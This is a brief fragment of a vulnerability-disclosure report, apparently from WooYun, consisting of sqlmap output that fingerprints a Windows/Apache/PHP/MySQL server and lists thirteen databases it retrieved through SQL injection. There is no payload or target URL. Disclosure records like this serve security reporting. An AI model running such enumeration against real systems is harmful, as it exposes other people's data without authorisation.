 web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:01:57] [INFO] fetching database names
[18:01:58] [WARNING] reflective value(s) found and filtering out
[18:01:58] [INFO] the SQL query used returns 13 entries
[18:01:58] [INFO] retrieved: information_schema
[18:01:59] [INFO] retrieved: cdcol
[18:01:59] [INFO] retrieved: mysql
[18:02:00] [INFO] retrieved: news
[18:02:00] [INFO] retrieved: performance_schema
[18:02:00] [INFO] retrieved: phpmyadmin
[18:02:04] [INFO] retrieved: test
[18:02:05] [INFO] retrieved: webauth
[18:02:05] [INFO] retrieved: weixin_platform
[18:02:06] [INFO] retrieved: weixin_platform81
63
[18:02:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[18:02:28] [INFO] retrieved: weixin_platform-0811
[18:02:29] [INFO] retrieved: weixin_platform_0827
[18:02:29] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org